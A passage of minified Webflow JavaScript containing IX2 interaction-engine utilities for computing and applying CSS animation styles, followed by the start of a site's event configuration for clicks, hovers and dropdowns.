eK},getAffectedElements:function(){return eO},getComputedStyle:function(){return eg},getDestinationValues:function(){return eM},getElementId:function(){return eT},getInstanceId:function(){return eI},getInstanceOrigin:function(){return e_},getItemConfigByKey:function(){return eB},getMaxDurationItemIndex:function(){return ez},getNamespacedParameterId:function(){return eZ},getRenderType:function(){return eC},getStyleProp:function(){return ek},mediaQueriesEqual:function(){return e1},observeStore:function(){return em},reduceListToGroup:function(){return e$},reifyState:function(){return eu},renderHTMLElement:function(){return eV},shallowEqual:function(){return f.default},shouldAllowMediaQuery:function(){return eJ},shouldNamespaceEventParameter:function(){return eq},stringifyTarget:function(){return e0}};for(var n in i)Object.defineProperty(t,n,{enumerable:!0,get:i[n]});let d=T(a(4075)),l=T(a(1455)),o=T(a(5720)),c=a(1185),s=a(7087),f=T(a(7164)),r=a(3767),p=a(380),I=a(1799),E=a(2662);function T(e){return e&&e.__esModule?e:{default:e}}let{BACKGROUND:u,TRANSFORM:y,TRANSLATE_3D:m,SCALE_3D:b,ROTATE_X:O,ROTATE_Y:g,ROTATE_Z:L,SKEW:v,PRESERVE_3D:N,FLEX:_,OPACITY:S,FILTER:R,FONT_VARIATION_SETTINGS:B,WIDTH:M,HEIGHT:C,BACKGROUND_COLOR:k,BORDER_COLOR:V,COLOR:A,CHILDREN:F,IMMEDIATE_CHILDREN:U,SIBLINGS:h,PARENT:x,DISPLAY:D,WILL_CHANGE:G,AUTO:Q,COMMA_DELIMITER:w,COLON_DELIMITER:W,BAR_DELIMITER:P,RENDER_TRANSFORM:Y,RENDER_GENERAL:X,RENDER_STYLE:H,RENDER_PLUGIN:j}=s.IX2EngineConstants,{TRANSFORM_MOVE:z,TRANSFORM_SCALE:K,TRANSFORM_ROTATE:$,TRANSFORM_SKEW:q,STYLE_OPACITY:Z,STYLE_FILTER:J,STYLE_FONT_VARIATION:ee,STYLE_SIZE:et,STYLE_BACKGROUND_COLOR:ea,STYLE_BORDER:ei,STYLE_TEXT_COLOR:en,GENERAL_DISPLAY:ed,OBJECT_VALUE:el}=s.ActionTypeConsts,eo=e=>e.trim(),ec=Object.freeze({[ea]:k,[ei]:V,[en]:A}),es=Object.freeze({[E.TRANSFORM_PREFIXED]:y,[k]:u,[S]:S,[R]:R,[M]:M,[C]:C,[B]:B}),ef=new Map;function er(){ef.clear()}let ep=1;function eI(){return"i"+ep++}let eE=1;function eT(e,t){for(let a in e){let i=e[a];if(i&&i.ref===t)return i.id}return"e"+eE++}function eu({events:e,actionLists:t,site:a}={}){let i=(0,l.default)(e,(e,t)=>{let{eventTypeId:a}=t;return e[a]||(e[a]={}),e[a][t.id]=t,e},{}),n=a&&a.mediaQueries,d=[];return n?d=n.map(e=>e.key):(n=[],console.warn("IX2 missing mediaQueries in site data")),{ixData:{events:e,actionLists:t,eventTypeMap:i,mediaQueries:n,mediaQueryKeys:d}}}let ey=(e,t)=>e===t;function em({store:e,select:t,onChange:a,comparator:i=ey}){let{getState:n,subscribe:d}=e,l=d(function(){let d=t(n());if(null==d)return void l();i(d,o)||a(o=d,e)}),o=t(n());return l}function eb(e){let t=typeof e;if("string"===t)return{id:e};if(null!=e&&"object"===t){let{id:t,objectId:a,selector:i,selectorGuids:n,appliesTo:d,useEventTarget:l}=e;return{id:t,objectId:a,selector:i,selectorGuids:n,appliesTo:d,useEventTarget:l}}return{}}function eO({config:e,event:t,eventTarget:a,elementRoot:i,elementApi:n}){let d,l,o;if(!n)throw Error("IX2 missing elementApi");let{targets:c}=e;if(Array.isArray(c)&&c.length>0)return c.reduce((e,d)=>e.concat(eO({config:{target:d},event:t,eventTarget:a,elementRoot:i,elementApi:n})),[]);let{getValidDocument:f,getQuerySelector:r,queryDocument:p,getChildElements:I,getSiblingElements:T,matchSelector:u,elementContains:y,isSiblingNode:m}=n,{target:b}=e;if(!b)return[];let{id:O,objectId:g,selector:L,selectorGuids:v,appliesTo:N,useEventTarget:_}=eb(b);if(g)return[ef.has(g)?ef.get(g):ef.set(g,{}).get(g)];if(N===s.EventAppliesTo.PAGE){let e=f(O);return e?[e]:[]}let S=(t?.action?.config?.affectedElements??{})[O||L]||{},R=!!(S.id||S.selector),B=t&&r(eb(t.target));if(R?(d=S.limitAffectedElements,l=B,o=r(S)):l=o=r({id:O,selector:L,selectorGuids:v}),t&&_){let e=a&&(o||!0===_)?[a]:p(B);if(o){if(_===x)return p(o).filter(t=>e.some(e=>y(t,e)));if(_===F)return p(o).filter(t=>e.some(e=>y(e,t)));if(_===h)return p(o).filter(t=>e.some(e=>m(e,t)))}return e}return null==l||null==o?[]:E.IS_BROWSER_ENV&&i?p(o).filter(e=>i.contains(e)):d===F?p(l,o):d===U?I(p(l)).filter(u(o)):d===h?T(p(l)).filter(u(o)):p(o)}function eg({element:e,actionItem:t}){if(!E.IS_BROWSER_ENV)return{};let{actionTypeId:a}=t;switch(a){case et:case ea:case ei:case en:case ed:return window.getComputedStyle(e);default:return{}}}let eL=/px/,ev=(e,t)=>t.reduce((e,t)=>(null==e[t.type]&&(e[t.type]=eF[t.type]),e),e||{}),eN=(e,t)=>t.reduce((e,t)=>(null==e[t.type]&&(e[t.type]=eU[t.type]||t.defaultValue||0),e),e||{});function e_(e,t={},a={},i,n){let{getStyle:l}=n,{actionTypeId:o}=i;if((0,I.isPluginType)(o))return(0,I.getPluginOrigin)(o)(t[o],i);switch(i.actionTypeId){case z:case K:case $:case q:return t[i.actionTypeId]||eA[i.actionTypeId];case J:return ev(t[i.actionTypeId],i.config.filters);case ee:return eN(t[i.actionTypeId],i.config.fontVariations);case Z:return{value:(0,d.default)(parseFloat(l(e,S)),1)};case et:{let t,n=l(e,M),o=l(e,C);return{widthValue:i.config.widthUnit===Q?eL.test(n)?parseFloat(n):parseFloat(a.width):(0,d.default)(parseFloat(n),parseFloat(a.width)),heightValue:i.config.heightUnit===Q?eL.test(o)?parseFloat(o):parseFloat(a.height):(0,d.default)(parseFloat(o),parseFloat(a.height))}}case ea:case ei:case en:return function({element:e,actionTypeId:t,computedStyle:a,getStyle:i}){let n=ec[t],l=i(e,n),o=(function(e,t){let a=e.exec(t);return a?a[1]:""})(eG,eD.test(l)?l:a[n]).split(w);return{rValue:(0,d.default)(parseInt(o[0],10),255),gValue:(0,d.default)(parseInt(o[1],10),255),bValue:(0,d.default)(parseInt(o[2],10),255),aValue:(0,d.default)(parseFloat(o[3]),1)}}({element:e,actionTypeId:i.actionTypeId,computedStyle:a,getStyle:l});case ed:return{value:(0,d.default)(l(e,D),a.display)};case el:return t[i.actionTypeId]||{value:0};default:return}}let eS=(e,t)=>(t&&(e[t.type]=t.value||0),e),eR=(e,t)=>(t&&(e[t.type]=t.value||0),e),eB=(e,t,a)=>{if((0,I.isPluginType)(e))return(0,I.getPluginConfig)(e)(a,t);switch(e){case J:{let e=(0,o.default)(a.filters,({type:e})=>e===t);return e?e.value:0}case ee:{let e=(0,o.default)(a.fontVariations,({type:e})=>e===t);return e?e.value:0}default:return a[t]}};function eM({element:e,actionItem:t,elementApi:a}){if((0,I.isPluginType)(t.actionTypeId))return(0,I.getPluginDestination)(t.actionTypeId)(t.config);switch(t.actionTypeId){case z:case K:case $:case q:{let{xValue:e,yValue:a,zValue:i}=t.config;return{xValue:e,yValue:a,zValue:i}}case et:{let{getStyle:i,setStyle:n,getProperty:d}=a,{widthUnit:l,heightUnit:o}=t.config,{widthValue:c,heightValue:s}=t.config;if(!E.IS_BROWSER_ENV)return{widthValue:c,heightValue:s};if(l===Q){let t=i(e,M);n(e,M,""),c=d(e,"offsetWidth"),n(e,M,t)}if(o===Q){let t=i(e,C);n(e,C,""),s=d(e,"offsetHeight"),n(e,C,t)}return{widthValue:c,heightValue:s}}case ea:case ei:case en:{let{rValue:i,gValue:n,bValue:d,aValue:l,globalSwatchId:o}=t.config;if(o&&o.startsWith("--")){let{getStyle:t}=a,i=t(e,o),n=(0,p.normalizeColor)(i);return{rValue:n.red,gValue:n.green,bValue:n.blue,aValue:n.alpha}}return{rValue:i,gValue:n,bValue:d,aValue:l}}case J:return t.config.filters.reduce(eS,{});case ee:return t.config.fontVariations.reduce(eR,{});default:{let{value:e}=t.config;return{value:e}}}}function eC(e){return/^TRANSFORM_/.test(e)?Y:/^STYLE_/.test(e)?H:/^GENERAL_/.test(e)?X:/^PLUGIN_/.test(e)?j:void 0}function ek(e,t){return e===H?t.replace("STYLE_","").toLowerCase():null}function eV(e,t,a,i,n,d,o,c,s){switch(c){case Y:var f=e,r=t,p=a,T=n,u=o;let y=ex.map(e=>{let t=eA[e],{xValue:a=t.xValue,yValue:i=t.yValue,zValue:n=t.zValue,xUnit:d="",yUnit:l="",zUnit:o=""}=r[e]||{};switch(e){case z:return`${m}(${a}${d}, ${i}${l}, ${n}${o})`;case K:return`${b}(${a}${d}, ${i}${l}, ${n}${o})`;case $:return`${O}(${a}${d}) ${g}(${i}${l}) ${L}(${n}${o})`;case q:return`${v}(${a}${d}, ${i}${l})`;default:return""}}).join(" "),{setStyle:S}=u;eQ(f,E.TRANSFORM_PREFIXED,u),S(f,E.TRANSFORM_PREFIXED,y),function({actionTypeId:e},{xValue:t,yValue:a,zValue:i}){return e===z&&void 0!==i||e===K&&void 0!==i||e===$&&(void 0!==t||void 0!==a)}(T,p)&&S(f,E.TRANSFORM_STYLE_PREFIXED,N);return;case H:return function(e,t,a,i,n,d){let{setStyle:o}=d;switch(i.actionTypeId){case et:{let{widthUnit:t="",heightUnit:n=""}=i.config,{widthValue:l,heightValue:c}=a;void 0!==l&&(t===Q&&(t="px"),eQ(e,M,d),o(e,M,l+t)),void 0!==c&&(n===Q&&(n="px"),eQ(e,C,d),o(e,C,c+n));break}case J:var c=i.config;let s=(0,l.default)(a,(e,t,a)=>`${e} ${a}(${t}${eh(a,c)})`,""),{setStyle:f}=d;eQ(e,R,d),f(e,R,s);break;case ee:i.config;let r=(0,l.default)(a,(e,t,a)=>(e.push(`"${a}" ${t}`),e),[]).join(", "),{setStyle:p}=d;eQ(e,B,d),p(e,B,r);break;case ea:case ei:case en:{let t=ec[i.actionTypeId],n=Math.round(a.rValue),l=Math.round(a.gValue),c=Math.round(a.bValue),s=a.aValue;eQ(e,t,d),o(e,t,s>=1?`rgb(${n},${l},${c})`:`rgba(${n},${l},${c},${s})`);break}default:{let{unit:t=""}=i.config;eQ(e,n,d),o(e,n,a.value+t)}}}(e,0,a,n,d,o);case X:var k=e,V=n,A=o;let{setStyle:F}=A;if(V.actionTypeId===ed){let{value:e}=V.config;F(k,D,e===_&&E.IS_BROWSER_ENV?E.FLEX_PREFIXED:e);}return;case j:{let{actionTypeId:e}=n;if((0,I.isPluginType)(e))return(0,I.renderPlugin)(e)(s,t,n)}}}let eA={[z]:Object.freeze({xValue:0,yValue:0,zValue:0}),[K]:Object.freeze({xValue:1,yValue:1,zValue:1}),[$]:Object.freeze({xValue:0,yValue:0,zValue:0}),[q]:Object.freeze({xValue:0,yValue:0})},eF=Object.freeze({blur:0,"hue-rotate":0,invert:0,grayscale:0,saturate:100,sepia:0,contrast:100,brightness:100}),eU=Object.freeze({wght:0,opsz:0,wdth:0,slnt:0}),eh=(e,t)=>{let a=(0,o.default)(t.filters,({type:t})=>t===e);if(a&&a.unit)return a.unit;switch(e){case"blur":return"px";case"hue-rotate":return"deg";default:return"%"}},ex=Object.keys(eA),eD=/^rgb/,eG=RegExp("rgba?\\(([^)]+)\\)");function eQ(e,t,a){if(!E.IS_BROWSER_ENV)return;let i=es[t];if(!i)return;let{getStyle:n,setStyle:d}=a,l=n(e,G);if(!l)return void d(e,G,i);let o=l.split(w).map(eo);-1===o.indexOf(i)&&d(e,G,o.concat(i).join(w))}function ew(e,t,a){if(!E.IS_BROWSER_ENV)return;let i=es[t];if(!i)return;let{getStyle:n,setStyle:d}=a,l=n(e,G);l&&-1!==l.indexOf(i)&&d(e,G,l.split(w).map(eo).filter(e=>e!==i).join(w))}function eW({store:e,elementApi:t}){let{ixData:a}=e.getState(),{events:i={},actionLists:n={}}=a;Object.keys(i).forEach(e=>{let a=i[e],{config:d}=a.action,{actionListId:l}=d,o=n[l];o&&eP({actionList:o,event:a,elementApi:t})}),Object.keys(n).forEach(e=>{eP({actionList:n[e],elementApi:t})})}function eP({actionList:e={},event:t,elementApi:a}){let{actionItemGroups:i,continuousParameterGroups:n}=e;i&&i.forEach(e=>{eY({actionGroup:e,event:t,elementApi:a})}),n&&n.forEach(e=>{let{continuousActionGroups:i}=e;i.forEach(e=>{eY({actionGroup:e,event:t,elementApi:a})})})}function eY({actionGroup:e,event:t,elementApi:a}){let{actionItems:i}=e;i.forEach(e=>{let i,{actionTypeId:n,config:d}=e;i=(0,I.isPluginType)(n)?t=>(0,I.clearPlugin)(n)(t,e):eH({effect:ej,actionTypeId:n,elementApi:a}),eO({config:d,event:t,elementApi:a}).forEach(i)})}function eX(e,t,a){let{setStyle:i,getStyle:n}=a,{actionTypeId:d}=t;if(d===et){let{config:a}=t;a.widthUnit===Q&&i(e,M,""),a.heightUnit===Q&&i(e,C,"")}n(e,G)&&eH({effect:ew,actionTypeId:d,elementApi:a})(e)}let eH=({effect:e,actionTypeId:t,elementApi:a})=>i=>{switch(t){case z:case K:case $:case q:e(i,E.TRANSFORM_PREFIXED,a);break;case J:e(i,R,a);break;case ee:e(i,B,a);break;case Z:e(i,S,a);break;case et:e(i,M,a),e(i,C,a);break;case ea:case ei:case en:e(i,ec[t],a);break;case ed:e(i,D,a)}};function ej(e,t,a){let{setStyle:i}=a;ew(e,t,a),i(e,t,""),t===E.TRANSFORM_PREFIXED&&i(e,E.TRANSFORM_STYLE_PREFIXED,"")}function ez(e){let t=0,a=0;return e.forEach((e,i)=>{let{config:n}=e,d=n.delay+n.duration;d>=t&&(t=d,a=i)}),a}function eK(e,t){let{actionItemGroups:a,useFirstGroupAsInitialState:i}=e,{actionItem:n,verboseTimeElapsed:d=0}=t,l=0,o=0;return a.forEach((e,t)=>{if(i&&0===t)return;let{actionItems:a}=e,c=a[ez(a)],{config:s,actionTypeId:f}=c;n.id===c.id&&(o=l+d);let r=eC(f)===X?0:s.duration;l+=s.delay+r}),l>0?(0,r.optimizeFloat)(o/l):0}function e$({actionList:e,actionItemId:t,rawData:a}){let{actionItemGroups:i,continuousParameterGroups:n}=e,d=[],l=e=>(d.push((0,c.mergeIn)(e,["config"],{delay:0,duration:0})),e.id===t);return i&&i.some(({actionItems:e})=>e.some(l)),n&&n.some(e=>{let{continuousActionGroups:t}=e;return t.some(({actionItems:e})=>e.some(l))}),(0,c.setIn)(a,["actionLists"],{[e.id]:{id:e.id,actionItemGroups:[{actionItems:d}]}})}function eq(e,{basedOn:t}){return e===s.EventTypeConsts.SCROLLING_IN_VIEW&&(t===s.EventBasedOn.ELEMENT||null==t)||e===s.EventTypeConsts.MOUSE_MOVE&&t===s.EventBasedOn.ELEMENT}function eZ(e,t){return e+W+t}function eJ(e,t){return null==t||-1!==e.indexOf(t)}function e1(e,t){return(0,f.default)(e&&e.sort(),t&&t.sort())}function e0(e){if("string"==typeof e)return e;if(e.pluginElement&&e.objectId)return e.pluginElement+P+e.objectId;if(e.objectId)return e.objectId;let{id:t="",selector:a="",useEventTarget:i=""}=e;return t+P+a+P+i}},7164:function(e,t){"use strict";function a(e,t){return e===t?0!==e||0!==t||1/e==1/t:e!=e&&t!=t}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return i}});let i=function(e,t){if(a(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;let i=Object.keys(e),n=Object.keys(t);if(i.length!==n.length)return!1;for(let n=0;n<i.length;n++)if(!Object.hasOwn(t,i[n])||!a(e[i[n]],t[i[n]]))return!1;return!0}},5861:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i={createElementState:function(){return v},ixElements:function(){return L},mergeActionState:function(){return N}};for(var n in i)Object.defineProperty(t,n,{enumerable:!0,get:i[n]});let d=a(1185),l=a(7087),{HTML_ELEMENT:o,PLAIN_OBJECT:c,ABSTRACT_NODE:s,CONFIG_X_VALUE:f,CONFIG_Y_VALUE:r,CONFIG_Z_VALUE:p,CONFIG_VALUE:I,CONFIG_X_UNIT:E,CONFIG_Y_UNIT:T,CONFIG_Z_UNIT:u,CONFIG_UNIT:y}=l.IX2EngineConstants,{IX2_SESSION_STOPPED:m,IX2_INSTANCE_ADDED:b,IX2_ELEMENT_STATE_CHANGED:O}=l.IX2EngineActionTypes,g={},L=(e=g,t={})=>{switch(t.type){case m:return g;case b:{let{elementId:a,element:i,origin:n,actionItem:l,refType:o}=t.payload,{actionTypeId:c}=l,s=e;return(0,d.getIn)(s,[a,i])!==i&&(s=v(s,i,o,a,l)),N(s,a,c,n,l)}case O:{let{elementId:a,actionTypeId:i,current:n,actionItem:d}=t.payload;return N(e,a,i,n,d)}default:return e}};function v(e,t,a,i,n){let l=a===c?(0,d.getIn)(n,["config","target","objectId"]):null;return(0,d.mergeIn)(e,[i],{id:i,ref:t,refId:l,refType:a})}function N(e,t,a,i,n){let l=function(e){let{config:t}=e;return _.reduce((e,a)=>{let i=a[0],n=a[1],d=t[i],l=t[n];return null!=d&&null!=l&&(e[n]=l),e},{})}(n);return(0,d.mergeIn)(e,[t,"refState",a],i,l)}let _=[[f,E],[r,T],[p,u],[I,y]]},2471:function(e,t,a){a(9461),a(7624),a(286),a(8334),a(2338),a(3695),a(322),a(941),a(5134),a(9858),a(9078),a(4345),a(7527),a(3930)},3930:function(){Webflow.require("ix2").init({events:{e:{id:"e",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-48"}},mediaQueries:["small","tiny"],target:{id:"dd1f8b29-43bf-d1f6-75d3-11a00e93617b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"dd1f8b29-43bf-d1f6-75d3-11a00e93617b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193f40043f4},"e-3":{id:"e-3",name:"",animationType:"custom",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-50"}},mediaQueries:["main","medium","small","tiny"],target:{id:"dd1f8b29-43bf-d1f6-75d3-11a00e936186",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"dd1f8b29-43bf-d1f6-75d3-11a00e936186",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193f74a1f6b},"e-4":{id:"e-4",name:"",animationType:"custom",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-49"}},mediaQueries:["main","medium","small","tiny"],target:{id:"dd1f8b29-43bf-d1f6-75d3-11a00e936186",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"dd1f8b29-43bf-d1f6-75d3-11a00e936186",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193f74a1f6b},"e-5":{id:"e-5",name:"",animationType:"custom",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-52"}},mediaQueries:["main","medium","small","tiny"],target:{id:"dd1f8b29-43bf-d1f6-75d3-11a00e936196",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"dd1f8b29-43bf-d1f6-75d3-11a00e936196",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193f75586d4},"e-6":{id:"e-6",name:"",animationType:"custom",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-51"}},mediaQueries:["main","medium","small","tiny"],target:{id:"dd1f8b29-43bf-d1f6-75d3-11a00e936196",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"dd1f8b29-43bf-d1f6-75d3-11a00e936196",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193f75586d4},"e-13":{id:"e-13",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-7",affectedElements:{},playInReverse:!1,autoStopEventId:"e-54"}},mediaQueries:["main","medium"],target:{id:"dd1f8b29-43bf-d1f6-75d3-11a00e9361a6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"dd1f8b29-43bf-d1f6-75d3-11a00e9361a6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193f8048da1},"e-15":{id:"e-15",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-12",affectedElements:{},playInReverse:!1,autoStopEventId:"e-16"}},mediaQueries:["main","medium"],target:{id:"7e0ca843-9ddb-2c70-7cc0-5b1474d4e094",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"7e0ca843-9ddb-2c70-7cc0-5b1474d4e094",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:0,direction:null,effectIn:!0},createdOn:0x1940316dadf},"e-16":{id:"e-16",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-13",affectedElements:{},playInReverse:!1,autoStopEventId:"e-15"}},mediaQueries:["main","medium"],target:{id:"7e0ca843-9ddb-2c70-7cc0-5b1474d4e094",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"7e0ca843-9ddb-2c70-7cc0-5b1474d4e094",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1940316dadf},"e-18":{id:"e-18",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-8",affectedElements:{},playInReverse:!1,autoStopEventId:"e-57"}},mediaQueries:["main","medium"],target:{id:"dd1f8b29-43bf-d1f6-75d3-11a00e9361a8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"dd1f8b29-43bf-d1f6-75d3-11a00e9361a8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:0,direction:null,effectIn:!0},createdOn:0x19407ea7ac8},"e-19":{id:"e-19",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-14",affectedElements:{},playInReverse:!1,autoStopEventId:"e-76"}},mediaQueries:["main","medium","small","tiny"],target:{id:"dd1f8b29-43bf-d1f6-75d3-11a00e9362ca",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"dd1f8b29-43bf-d1f6-75d3-11a00e9362ca",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19408ac95f2},"e-20":{id:"e-20",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-75"}},mediaQueries:["main","medium","small","tiny"],target:{id:"dd1f8b29-43bf-d1f6-75d3-11a00e9362ca",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"dd1f8b29-43bf-d1f6-75d3-11a00e9362ca",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19408ac95f2},"e-21":{id:"e-21",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-16",affectedElements:{},playInReverse:!1,autoStopEventId:"e-78"}},mediaQueries:["small","tiny"],target:{id:"dd1f8b29-43bf-d1f6-75d3-11a00e9362ca",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"dd1f8b29-43bf-d1f6-75d3-11a00e9362ca",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19409d7117a},"e-22":{id:"e-22",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-17",affectedElements:{},playInReverse:!1,autoStopEventId:"e-77"}},mediaQueries:["small","tiny"],target:{id:"dd1f8b29-43bf-d1f6-75d3-11a00e9362ca",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"dd1f8b29-43bf-d1f6-75d3-11a00e9362ca",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19409d7117b},"e-23":{id:"e-23",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-19",affectedElements:{},playInReverse:!1,autoStopEventId:"e-56"}},mediaQueries:["small","tiny"],target:{id:"dd1f8b29-43bf-d1f6-75d3-11a00e9361a6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"dd1f8b29-43bf-d1f6-75d3-11a00e9361a6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1940ceebac8},"e-26":{id:"e-26",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-20",affectedElements:{},playInReverse:!1,autoStopEventId:"e-59"}},mediaQueries:["small","tiny"],target:{id:"dd1f8b29-43bf-d1f6-75d3-11a00e9361a8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"dd1f8b29-43bf-d1f6-75d3-11a00e9361a8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1940d0308ba},"e-27":{id:"e-27",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-70"}},mediaQueries:["main","medium","small","tiny"],target:{id:"dd1f8b29-43bf-d1f6-75d3-11a00e936298",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"dd1f8b29-43bf-d1f6-75d3-11a00e936298",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194123e5b01},"e-28":{id:"e-28",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-69"}},mediaQueries:["main","medium","small","tiny"],target:{id:"dd1f8b29-43bf-d1f6-75d3-11a00e936298",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"dd1f8b29-43bf-d1f6-75d3-11a00e936298",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194123e5b02},"e-29":{id:"e-29",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-72"}},mediaQueries:["main","medium","small","tiny"],target:{id:"dd1f8b29-43bf-d1f6-75d3-11a00e9362a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"dd1f8b29-43bf-d1f6-75d3-11a00e9362a9",ap